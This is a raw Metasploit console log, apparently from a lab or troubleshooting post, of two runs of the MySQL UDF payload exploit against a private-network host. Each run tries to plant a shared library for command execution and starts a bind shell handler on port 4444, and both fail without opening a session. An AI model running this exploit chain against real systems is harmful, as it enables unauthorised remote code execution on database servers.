 msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] 192.168.56.101:3306 - Checking target architecture...
[*] 192.168.56.101:3306 - Checking for sys_exec()...
[*] 192.168.56.101:3306 - Checking target architecture...
[*] 192.168.56.101:3306 - Checking for MySQL plugin directory...
[-] 192.168.56.101:3306 - MySQL Error: RbMysql::ServerError::UnknownSystemVariable Unknown system variable 'plugin_dir'
[*] 192.168.56.101:3306 - Target arch (linux32) and target path both okay.
[*] 192.168.56.101:3306 - Uploading lib_mysqludf_sys_32.so library to /usr/bin/XwMxGhfj.so...
[-] 192.168.56.101:3306 - MySQL Error: RbMysql::ServerError Can't create/write to file '/usr/bin/XwMxGhfj.so' (Errcode: 13)
[-] 192.168.56.101:3306 - MySQL Error: RbMysql::ServerError::CantOpenLibrary Can't open shared library 'XwMxGhfj.so' (errno: 22
XwMxGhfj.so: cannot open shared object file: No such file or directory)
[*] 192.168.56.101:3306 - Checking for sys_exec()...
[*] 192.168.56.101:3306 - MySQL function sys_exec() not available
[*] Started bind TCP handler against 192.168.56.101:4444
ls
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) > ls
[*] exec: ls
Desktop Documents Downloads Music Pictures Public Templates Videos
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] 192.168.56.101:3306 - Checking target architecture...
[*] 192.168.56.101:3306 - Checking for sys_exec()...
[*] 192.168.56.101:3306 - Checking target architecture...
[*] 192.168.56.101:3306 - Checking for MySQL plugin directory...
[-] 192.168.56.101:3306 - MySQL Error: RbMysql::ServerError::UnknownSystemVariable Unknown system variable 'plugin_dir'
[*] 192.168.56.101:3306 - Target arch (linux32) and target path both okay.
[*] 192.168.56.101:3306 - Uploading lib_mysqludf_sys_32.so library to /usr/bin/beQLHsdD.so...
[-] 192.168.56.101:3306 - MySQL Error: RbMysql::ServerError Can't create/write to file '/usr/bin/beQLHsdD.so' (Errcode: 13)
[-] 192.168.56.101:3306 - MySQL Error: RbMysql::ServerError::CantOpenLibrary Can't open shared library 'beQLHsdD.so' (errno: 22
beQLHsdD.so: cannot open shared object file: No such file or directory)
[*] 192.168.56.101:3306 - Checking for sys_exec()...
[*] 192.168.56.101:3306 - MySQL function sys_exec() not available
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Exploit completed, but no session was created.